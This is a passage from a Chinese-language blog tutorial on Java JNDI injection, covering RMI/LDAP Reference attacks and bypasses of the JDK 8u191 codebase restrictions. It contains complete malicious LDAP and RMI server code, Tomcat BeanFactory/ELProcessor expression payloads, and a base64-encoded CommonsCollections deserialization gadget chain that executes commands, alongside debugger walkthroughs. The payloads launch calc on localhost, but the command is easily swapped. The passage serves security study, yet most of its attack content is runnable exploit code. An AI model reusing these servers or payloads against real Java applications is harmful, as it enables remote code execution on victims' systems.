

这里主要就是307行将refInfo强转为Reference,然后在319行,调用getObjectFactoryFromReference得到factory实例,先步入这个方法
首先在146行处,调用helper.loadClass,因为factoryName是我们自己定义的类,所以在这里会使用AppClassLoader来加载类,最后就是实例化cmd.Evil并且转为ObjectFactory然后返回,这也是为什么要加载的恶意类最好继承ObjectFactory
02LDAP结合Reference 攻击的原理和RMI差不多,只是换了一个媒介
搭建LDAP服务器之前需要添加以来依赖
1 2 3 4 5 6 7 <dependency > <groupId > com.unboundid</groupId > <artifactId > unboundid-ldapsdk</artifactId > <version > 3.1.1</version > <scope > test</scope > </dependency >
攻击利用 LDAP服务端代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 98 package ldap;import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;import com.unboundid.ldap.sdk.*;import com.unboundid.ldap.sdk.LDAPException;import com.unboundid.ldap.sdk.LDAPResult;import com.unboundid.ldap.sdk.ResultCode;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.net.InetAddress;import java.net.MalformedURLException;import java.net.URL;public class LDAPServer { private static final String LDAP_BASE = "dc=example,dc=com" ; public static void main (String[] args) { String url = "http://127.0.0.1:8000/#Evil" ; int port = 1389 ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig (LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig ( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor (new URL (url))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer (config); System.out.println("Listening on 0.0.0.0:" + port); ds.startListening(); } catch ( Exception e ) { e.printStackTrace(); } } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this .codebase = cb; } @Override public void processSearchResult (InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry (base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException { URL turl = new URL (this .codebase, this .codebase.getRef().replace('.' , '/' ).concat(".class" )); System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); e.addAttribute("javaClassName" , "Exploit" ); String cbstring = this .codebase.toString(); int refPos = cbstring.indexOf('#' ); if ( refPos > 0 ) { cbstring = cbstring.substring(0 , refPos); } e.addAttribute("javaCodeBase" , cbstring); e.addAttribute("objectClass" , "javaNamingReference" ); e.addAttribute("javaFactory" , this .codebase.getRef()); result.sendSearchEntry(e); result.setResult(new LDAPResult (0 , ResultCode.SUCCESS)); } } }
除了LDAP结合Reference类来加载远程恶意类的攻击方式,还可以使用返回恶意序列化代码的方式来进行攻击,这是后面绕过高版本jdk的内容了
客户端代码如下,和RMI客户端代码基本一致:
1 2 3 4 5 6 7 8 9 10 package ldap;import javax.naming.InitialContext;public class LDAPClient { public static void main (String[] args) throws Exception{ InitialContext ctx=new InitialContext (); ctx.lookup("ldap://localhost:1389/Evil" ); } }
0X02高版本JDK对于JNDI注入的限制 高版本JDK分别针对RMI和LDAP利用Reference加载factory类做了限制
RMI
从jdk6u132,jdk7u122,8u121开始,com.sun.jndi.rmi.object.trustURLCodebase的默认值变成了false,禁止RMI协议使用远程codebase进行JNDI注入
LDAP
从jdk6u211,jdk7u201,jdk8u191开始,com.sun.jndi.ldap.object.trustURLCodebase默认为false,禁止LDAP协议使用远程codebase来进行JNDI注入
0x03绕过高版本jdk(8u191+)限制 绕过高版本jdk对于JNDI注入的限制,对于受害端的ClassPath要求很高
利用本地的类作为Reference Factory类 jdk8u191之后的版本中,我们无法从远程的codebase来加载类,那么是否可以在本地找到一个合适的类来作为传入Reference的Factory类?而且这个类需要实现javax.naming.spi.ObjectFactory并且实现该接口的getObjectInstance方法
tomcat8中的org.apache.naming.factory.BeanFactory 刚好满足上面的条件,并且被广泛应用,由于这个类里的getObjectInstance方法进行了反射调用,所以可以利用它来调用javax.el.ELProcessor的eval方法,最后实现EL表达式执行来达到远程代码执行的效果
服务端和客户端所需要的依赖如下
1 2 3 4 5 6 7 8 9 10 11 12 13 <dependency > <groupId > org.apache.tomcat</groupId > <artifactId > tomcat-catalina</artifactId > <version > 8.5.0</version > </dependency > <dependency > <groupId > org.apache.tomcat.embed</groupId > <artifactId > tomcat-embed-el</artifactId > <version > 8.5.0</version > </dependency >
利用代码 下面是服务端
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 package bypass;import com.sun.jndi.rmi.registry.ReferenceWrapper;import org.apache.naming.ResourceRef;import javax.naming.StringRefAddr;import java.rmi.registry.LocateRegistry;import java.rmi.registry.Registry;public class RMIServer { public static void main (String[] args) throws Exception { System.out.println("[*]Evil RMI Server is Listening on port: 1099" ); Registry registry = LocateRegistry.createRegistry( 1099 ); ResourceRef ref = new ResourceRef ("javax.el.ELProcessor" , null , "" , "" , true ,"org.apache.naming.factory.BeanFactory" ,null ); ref.add(new StringRefAddr ("forceString" , "x=eval" )); ref.add(new StringRefAddr ("x" , "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" + ".newInstance().getEngineByName(\"JavaScript\")" + ".eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")" )); ReferenceWrapper referenceWrapper = new ReferenceWrapper (ref); registry.bind("Object" , referenceWrapper); } }
也可以使用Runtime进行命令执行
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 package bypass;import org.apache.naming.ResourceRef;import javax.naming.Context;import javax.naming.InitialContext;import javax.naming.StringRefAddr;import java.rmi.registry.LocateRegistry;import java.util.Properties;public class RMIServerRuntimeTest { public static void main (String[] args) throws Exception{ Properties env=new Properties (); env.put(Context.INITIAL_CONTEXT_FACTORY, "com.sun.jndi.rmi.registry.RegistryContextFactory" ); env.put(Context.PROVIDER_URL, "rmi://localhost:1099" ); InitialContext ctx=new InitialContext (env); LocateRegistry.createRegistry(1099 ); System.out.println("[+]Evil RMI server is running on 1099" ); ResourceRef ref=new ResourceRef ("javax.el.ELProcessor" , null , "" , "" , true ,"org.apache.naming.factory.BeanFactory" ,null ); ref.add(new StringRefAddr ("forceString" , "x=eval" )); ref.add(new StringRefAddr ("x" , "Runtime.getRuntime().exec(\"calc\")" )); ctx.bind("Object" , ref); } }
下面是一些师傅整理的表达式变体,指路
1 2 3 4 5 6 7 8 9 10 String poc1 = "''.getClass().forName('javax.script.ScriptEngineManager')" + ".newInstance().getEngineByName('nashorn')" + ".eval(\"s=[3];s[0]='cmd';s[1]='/C';s[2]='calc';java.lang.Runtime.getRuntime().exec(s);\")" ; String poc2 = "''.getClass().forName('java.lang.Runtime').getMethod('exec',''.getClass())" + ".invoke(''.getClass().forName('java.lang.Runtime').getMethod('getRuntime')" + ".invoke(null),'calc.exe')}" ; String poc3 = "''.getClass().forName('javax.script.ScriptEngineManager')" + ".newInstance().getEngineByName('JavaScript')" + ".eval(\"java.lang.Runtime.getRuntime().exec('calc')\")" ; new ELProcessor ().eval(poc1);
调试分析 前面的步骤和RMI结合Reference进行JNDI攻击的步骤一样,直接在NamingManager#getObjectInstance打下 断点
直接跟进到里面的getObjectFactoryFromReference并且步入
然后通过loadClass加载BeanFactory的类对象,最后返回org.apache.naming.factory.BeanFactory的实例


在getObjectInstance的最后调用BeanFactory#getObjectInstance
步入BeanFactory#getObjectInstance
前面主要就是反射获取javax.el.ELProcessor的类对象以及实例化javax.el.ELProcessor,然后这里获取forceString得到我们前面传入的第一个StringRefAddr对象并且向上转型为RefAddr

这里先判断是否存在=,若存在则把"x"的setter方法设为eval然后把"x"和方法javax.el.ELProcessor#eval放到hashmap里
接下来遍历e,直到propName为x的时候退出循环
最后获取StringRemoteAddr里的Content拿到恶意代码,通过反射调用javax.el.ELProcessor#eval来执行代码:
1 2 3 "\"\".getClass().forName(\"javax.script.ScriptEngineManager\")" + ".newInstance().getEngineByName(\"JavaScript\")" + ".eval(\"new java.lang.ProcessBuilder['(java.lang.String[])'](['calc']).start()\")"
利用LDAP返回序列化数据,触发本地Gadget 虽然从jdk8u191开始,com.sun.jndi.ldap.object.trustURLCodebase默认为false,但是攻击者仍然可以利用LDAP客户端本地ClassPath存在的GadgetChain来触发反序列化漏洞,例如commons-collections
利用代码 服务端的代码如下:
1 2 3 4 5 6 7 8 9 10 11 12 13 14 15 16 17 18 19 20 21 22 23 24 25 26 27 28 29 30 31 32 33 34 35 36 37 38 39 40 41 42 43 44 45 46 47 48 49 50 51 52 53 54 55 56 57 58 59 60 61 62 63 64 65 66 67 68 69 70 71 72 73 74 75 76 77 78 79 80 81 82 83 84 85 86 87 88 89 90 91 92 93 94 95 96 97 package bypass;import com.sun.org.apache.xml.internal.security.exceptions.Base64DecodingException;import com.sun.org.apache.xml.internal.security.utils.Base64;import com.unboundid.ldap.listener.InMemoryDirectoryServer;import com.unboundid.ldap.listener.InMemoryDirectoryServerConfig;import com.unboundid.ldap.listener.InMemoryListenerConfig;import com.unboundid.ldap.listener.interceptor.InMemoryInterceptedSearchResult;import com.unboundid.ldap.listener.interceptor.InMemoryOperationInterceptor;import com.unboundid.ldap.sdk.*;import com.unboundid.ldap.sdk.LDAPException;import com.unboundid.ldap.sdk.LDAPResult;import com.unboundid.ldap.sdk.ResultCode;import javax.net.ServerSocketFactory;import javax.net.SocketFactory;import javax.net.ssl.SSLSocketFactory;import java.net.InetAddress;import java.net.MalformedURLException;import java.net.URL;import java.text.ParseException;public class LDAPServer { private static final String LDAP_BASE = "dc=example,dc=com" ; public static void main (String[] args) { String url = "http://127.0.0.1:8000/#Evil" ; int port = 1389 ; try { InMemoryDirectoryServerConfig config = new InMemoryDirectoryServerConfig (LDAP_BASE); config.setListenerConfigs(new InMemoryListenerConfig ( "listen" , InetAddress.getByName("0.0.0.0" ), port, ServerSocketFactory.getDefault(), SocketFactory.getDefault(), (SSLSocketFactory) SSLSocketFactory.getDefault())); config.addInMemoryOperationInterceptor(new OperationInterceptor (new URL (url))); InMemoryDirectoryServer ds = new InMemoryDirectoryServer (config); System.out.println("Listening on 0.0.0.0:" + port); ds.startListening(); } catch ( Exception e ) { e.printStackTrace(); } } private static class OperationInterceptor extends InMemoryOperationInterceptor { private URL codebase; public OperationInterceptor ( URL cb ) { this .codebase = cb; } @Override public void processSearchResult (InMemoryInterceptedSearchResult result ) { String base = result.getRequest().getBaseDN(); Entry e = new Entry (base); try { sendResult(result, base, e); } catch ( Exception e1 ) { e1.printStackTrace(); } } protected void sendResult ( InMemoryInterceptedSearchResult result, String base, Entry e ) throws LDAPException, MalformedURLException { URL turl = new URL (this .codebase, this .codebase.getRef().replace('.' , '/' ).concat(".class" )); System.out.println("Send LDAP reference result for " + base + " redirecting to " + turl); e.addAttribute("javaClassName" , "Exploit" ); String cbstring = this .codebase.toString(); int refPos = cbstring.indexOf('#' ); if ( refPos > 0 ) { cbstring = cbstring.substring(0 , refPos); } try { e.addAttribute("javaSerializedData" , Base64.decode("rO0ABXNyABFqYXZhLnV0aWwuSGFzaE1hcAUH2sHDFmDRAwACRgAKbG9hZEZhY3RvckkACXRocmVzaG9sZHhwP0AAAAAAAAx3CAAAABAAAAABc3IANG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5rZXl2YWx1ZS5UaWVkTWFwRW50cnmKrdKbOcEf2wIAAkwAA2tleXQAEkxqYXZhL2xhbmcvT2JqZWN0O0wAA21hcHQAD0xqYXZhL3V0aWwvTWFwO3hwdAAEa2V5MXNyACpvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMubWFwLkxhenlNYXBu5ZSCnnkQlAMAAUwAB2ZhY3Rvcnl0ACxMb3JnL2FwYWNoZS9jb21tb25zL2NvbGxlY3Rpb25zL1RyYW5zZm9ybWVyO3hwc3IAOm9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5mdW5jdG9ycy5DaGFpbmVkVHJhbnNmb3JtZXIwx5fsKHqXBAIAAVsADWlUcmFuc2Zvcm1lcnN0AC1bTG9yZy9hcGFjaGUvY29tbW9ucy9jb2xsZWN0aW9ucy9UcmFuc2Zvcm1lcjt4cHVyAC1bTG9yZy5hcGFjaGUuY29tbW9ucy5jb2xsZWN0aW9ucy5UcmFuc2Zvcm1lcju9Virx2DQYmQIAAHhwAAAABHNyADtvcmcuYXBhY2hlLmNvbW1vbnMuY29sbGVjdGlvbnMuZnVuY3RvcnMuQ29uc3RhbnRUcmFuc2Zvcm1lclh2kBFBArGUAgABTAAJaUNvbnN0YW50cQB+AAN4cHZyABFqYXZhLmxhbmcuUnVudGltZQAAAAAAAAAAAAAAeHBzcgA6b3JnLmFwYWNoZS5jb21tb25zLmNvbGxlY3Rpb25zLmZ1bmN0b3JzLkludm9rZXJUcmFuc2Zvcm1lcofo/2t7fM44AgADWwAFaUFyZ3N0ABNbTGphdmEvbGFuZy9PYmplY3Q7TAALaU1ldGhvZE5hbWV0ABJMamF2YS9sYW5nL1N0cmluZztbAAtpUGFyYW1UeXBlc3QAEltMamF2YS9sYW5nL0NsYXNzO3hwdXIAE1tMamF2YS5sYW5nLk9iamVjdDuQzlifEHMpbAIAAHhwAAAAAnQACmdldFJ1bnRpbWVwdAARZ2V0RGVjbGFyZWRNZXRob2R1cgASW0xqYXZhLmxhbmcuQ2xhc3M7qxbXrsvNWpkCAAB4cAAAAAJ2cgAQamF2YS5sYW5nLlN0cmluZ6DwpDh6O7NCAgAAeHB2cQB+ABxzcQB+ABN1cQB+ABgAAAACcHB0AAZpbnZva2V1cQB+ABwAAAACdnIAEGphdmEubGFuZy5PYmplY3QAAAAAAAAAAAAAAHhwdnEAfgAYc3EAfgATdXEAfgAYAAAAAXQABGNhbGN0AARleGVjdXEAfgAcAAAAAXEAfgAfc3EAfgAAP0AAAAAAAAx3CAAAABAAAAAAeHh0AARrZXkyeA==" )); } catch (Base64DecodingException exception) { exception.printStackTrace(); } result.sendSearchEntry(e); result.setResult(new LDAPResult (0 , ResultCode.SUCCESS)); } } }
调试分析 在com.sun.jndi.ldap.Obj#decodeObject处打下断点,函数的调用栈如下
1 2 3 4 5 6 7 8 decodeObject:237, Obj (com.sun.jndi.ldap) c_lookup:1051, LdapCtx (com.sun.jndi.ldap) p_lookup:542, ComponentContext (com.sun.jndi.toolkit.ctx) lookup:177, PartialCompositeContext (com.sun.jndi.toolkit.ctx) lookup:205, GenericURLContext (com.sun.jndi.toolkit.url) lookup:94, ldapURLContext (com.sun.jndi.url.ldap) lookup:417, InitialContext (javax.naming) main:8, LDAPClient (bypass)
先进入这个getURLClassLoader
因为这里trustURLCodebase为false,所以不会通过URLClassLoader来加载字节码
这里的JAVA_ATTRIBUTES[1]就是javaSerializedData,我们已经将这个设置为了序列化的恶意数据,然后来到deserializeObject,在里面进行反序列化